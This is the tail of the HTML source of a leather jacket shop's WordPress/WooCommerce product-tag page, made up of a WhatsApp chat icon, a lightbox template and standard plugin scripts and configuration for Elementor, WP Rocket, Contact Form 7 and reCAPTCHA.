        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;12243446206&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 10px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 56px; left: 15px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="136bd782e3"></span>
				<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://superjackets.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;Men Biker Leather Jacket&amp;rdquo;","@id":"https://superjackets.com/product-tag/men-biker-leather-jacket/"}}]}</script>			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>





<script data-optimized="1" id="ht_ctc_app_js-js-extra">var ht_ctc_chat_var={"number":"12243446206","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 10px; left: 15px;","pos_m":"position: fixed; bottom: 56px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};var ht_ctc_variables={"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}}</script>
<script data-optimized="1" data-minify="1" src="https://superjackets.com/wp-content/litespeed/js/60c2b333f699148b8b4d2fa79c291a71.js?ver=7166f" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" data-minify="1" src="https://superjackets.com/wp-content/litespeed/js/41e72173beac927fd6545a873b62d72a.js?ver=70ec4" id="cloudflare-captcha-loader-js" defer></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/67e8702cc1b177e053c37ca1f8dd3f02.js?ver=207d5" id="wp-hooks-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/37a16e742a0cc9af64d0acf0ff1809d2.js?ver=d003f" id="wp-i18n-js"></script>
<script data-optimized="1" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script>
<script data-optimized="1" data-minify="1" src="https://superjackets.com/wp-content/litespeed/js/8647645cffeb2368a7f5fd9e02004337.js?ver=a10d4" id="swv-js" defer></script>
<script data-optimized="1" id="contact-form-7-js-before">var wpcf7={"api":{"root":"https:\/\/superjackets.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script>
<script data-optimized="1" data-minify="1" src="https://superjackets.com/wp-content/litespeed/js/edd3e9b813784583a4041798b349e00c.js?ver=c64eb" id="contact-form-7-js" defer></script>
<script data-optimized="1" data-minify="1" src="https://superjackets.com/wp-content/litespeed/js/ce77b84a9582bd347204f114449bedae.js?ver=4cc1c" id="popupaoc-public-js-js" defer></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/bd9c2003101c8a7d837052d0b3d79784.js?ver=bd12b" id="product-size-charts-js" defer></script>
<script data-optimized="1" id="rocket-browser-checker-js-after">"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}()</script>
<script data-optimized="1" id="rocket-preload-links-js-extra">var RocketPreloadLinksConfig={"excludeUris":"\/product\/gulf-motorcycle-racing-mens-biker-black-leather-jacket\/|\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/superjackets.com","onHoverDelay":"100","rateThrottle":"3"}</script>
<script data-optimized="1" id="rocket-preload-links-js-after">(function(){"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run()}())</script>
<script data-optimized="1" data-minify="1" src="https://superjackets.com/wp-content/litespeed/js/1cbf163158499d148c65d5ff049da8e8.js?ver=7130d" id="twentytwenty-js-js" data-wp-strategy="defer" defer></script>
<script data-optimized="1" id="twentytwenty-js-js-after">window.addEventListener('DOMContentLoaded',function(){window.addEventListener("load",function(){if(typeof jQuery==="undefined"){return}
jQuery(document).on("wpformsPageChange wpformsShowConditionalsField",function(){if(typeof twentytwenty==="undefined"||typeof twentytwenty.intrinsicRatioVideos==="undefined"||typeof twentytwenty.intrinsicRatioVideos.makeFit==="undefined"){return}
twentytwenty.intrinsicRatioVideos.makeFit()});jQuery(document).on("wpformsRichTextEditorInit",function(e,editor){jQuery(editor.container).find("iframe").addClass("intrinsic-ignore")})})})</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/866388eaa7791bff7aa17cc23053cf31.js?ver=4e5c6" id="sourcebuster-js-js" defer></script>
<script data-optimized="1" id="wc-order-attribution-js-extra">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/superjackets.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/a6678fd79d08dd175a42ad7c87110b61.js?ver=aee4d" id="wc-order-attribution-js" defer></script>
<script data-optimized="1" data-minify="1" src="https://superjackets.com/wp-content/litespeed/js/45b845ddcddd8fdca6ae507489e35717.js?ver=feb96" id="sps-frontend-js" defer></script>
<script type="rocketlazyloadscript" src="https://www.google.com/recaptcha/api.js?render=6LcO-hApAAAAANva6etpRPXoLVQWU2-E9QI7GtS7&amp;ver=3.0" id="google-recaptcha-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/a8c83a1b1215656e9de02be253bb7115.js?ver=b8ac4" id="wp-polyfill-js"></script>
<script data-optimized="1" id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha={"sitekey":"6LcO-hApAAAAANva6etpRPXoLVQWU2-E9QI7GtS7","actions":{"homepage":"homepage","contactform":"contactform"}}</script>
<script data-optimized="1" data-minify="1" src="https://superjackets.com/wp-content/litespeed/js/07ddcbd37f6baa79a2b14560b355cbf3.js?ver=5cbf3" id="wpcf7-recaptcha-js" defer></script>
<script data-optimized="1" id="eael-general-js-extra">var localize={"ajaxurl":"https:\/\/superjackets.com\/wp-admin\/admin-ajax.php","nonce":"5d93d19644","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/superjackets.com\/reefer-vintage-leather-jacket-black-for-men\/","cart_redirectition":"yes","cart_page_url":"https:\/\/superjackets.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/7798268db19af9b7db60124ae1450bb1.js?ver=2eb38" id="eael-general-js" defer></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/3e385a207f3831be7a591845c41e8f3a.js?ver=bf044" id="elementor-webpack-runtime-js" defer></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/74c72ed1d0ae7e41259ed09ce3a192ae.js?ver=de4d4" id="elementor-frontend-modules-js" defer></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/31b66b772328c9d9a6e5eaba085d13dd.js?ver=2ce31" id="jquery-ui-core-js" defer></script>
<script data-optimized="1" id="elementor-frontend-js-extra">var EAELImageMaskingConfig={"svg_dir_url":"https:\/\/superjackets.com\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"}</script>
<script data-optimized="1" id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.33.4","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"import-export-customization":!0,"page-transitions":!0,"notes":!0,"loop":!0,"form-submissions":!0,"e_scroll_snap":!0},"urls":{"assets":"https:\/\/superjackets.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/superjackets.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/superjackets.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b495616c9e"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Men Biker Leather Jacket Archives - Super Jackets","excerpt":""}}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/deeea8f787487a36cf5b065c57b0624a.js?ver=b4e48" id="elementor-frontend-js" defer></script>
<script data-optimized="1" data-minify="1" src="https://superjackets.com/wp-content/litespeed/js/399e1f50e51e8ebf263d456c0176f672.js?ver=ab197" id="hfe-frontend-js-js" defer></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/453fe0549ee5e246a42a9ce4c77a58c5.js?ver=591b2" id="elementor-pro-webpack-runtime-js" defer></script>
<script data-optimized="1" id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/superjackets.com\/wp-admin\/admin-ajax.php","nonce":"acf684ebb7","urls":{"assets":"https:\/\/superjackets.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/superjackets.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/superjackets.com\/cart\/","checkout_page_url":"https:\/\/superjackets.com\/checkout\/","fragments_nonce":"3607e0e633"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/superjackets.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/2246f82aa161c5554071deaab788ea16.js?ver=8cdf9" id="elementor-pro-frontend-js" defer></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/2e254f0f000aef555ab28d356be014ff.js?ver=bc150" id="pro-preloaded-elements-handlers-js" defer></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/c67b4bf34ba9c768ca94687779502c9a.js?ver=f0256" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/47f2a163e78cf0f774b81669a64420e4.js?ver=e6fa3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/e8c07fd53e17ab0898aece303b497877.js?ver=e52c0" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/a7408cb85bc41eb43d3981c86282229f.js?ver=276e9" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/517655ee3c357d574422ecd105dd5262.js?ver=af533" id="underscore-js" defer></script>
<script data-optimized="1" id="wp-util-js-extra">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/5af022c2554434fbe2e1c1591870f5ca.js?ver=19b57" id="wp-util-js" defer></script>
<script data-optimized="1" id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/d001ea628fdd5f2130b5ec941188da28.js?ver=162e2" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" id="wc-single-product-js-extra">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/8e5539f6a2723d118102ae7520950e60.js?ver=51998" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
			<script type="rocketlazyloadscript" data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
